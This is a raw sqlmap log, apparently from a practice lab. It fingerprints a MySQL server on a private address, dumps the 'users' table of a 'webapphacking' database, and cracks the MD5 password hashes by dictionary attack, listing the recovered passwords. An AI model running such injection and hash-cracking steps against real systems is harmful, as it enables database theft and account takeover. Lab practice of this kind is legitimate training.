 [17:25:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[17:25:48] [INFO] fetching columns for table 'users' in database 'webapphacking'
[17:25:48] [INFO] fetching entries for table 'users' in database 'webapphacking'
[17:25:48] [INFO] recognized possible password hashes in column 'pasword'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:25:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\墨渊武器库V2\Tools\注入工具\sqlmap修改版\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:25:48] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:25:48] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:25:48] [INFO] starting 16 processes
['7:25:59] [INFO] cracked password 'commando' for hash '6269c4f71a55b24bad0f0267d9be5508
[' for hash '17:26:005d41402abc4b2a76b9719d911017c592] ['
[17:26:02] [17:26:02INFO] [] current status: nonam... -INFO] cracked password 'testtest' for hash '05a671c66aefea124cc08b76ea6d30bb'
[17:26:02] [17:26:02INFO] [] current status: Osagi... \INFO] cracked password 'p@ssw0rd' for hash '0f359740bd1cda994f8b55330c86d845'
Database: webapphacking
Table: users
[7 entries]
+----+--------------+------------+----------------+---------------------------------------------+
| id | name | user | address | pasword |
+----+--------------+------------+----------------+---------------------------------------------+
| 1 | David | user1 | Newton Circles | 5d41402abc4b2a76b9719d911017c592 (hello) |
| 2 | Beckham | user2 | Kensington | 6269c4f71a55b24bad0f0267d9be5508 (commando) |
| 3 | anonymous | user3 | anonymous | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |
| 10 | testismyname | test | testaddress | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 11 | superadmin | superadmin | superadmin | 2386acb2cf356944177746fc92523983 |
| 12 | test1 | test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 13 | admin | admin | admin@qq.com | a2731cec7963810d882293f2559ad84a |
+----+--------------+------------+----------------+---------------------------------------------+
[17:26:04] [INFO] table 'webapphacking.users' dumped to CSV file 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.149\dump\webapphacking\users.
csv'
[17:26:04] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.184.149'
[*] ending @ 17:26:04 /2022-01-10/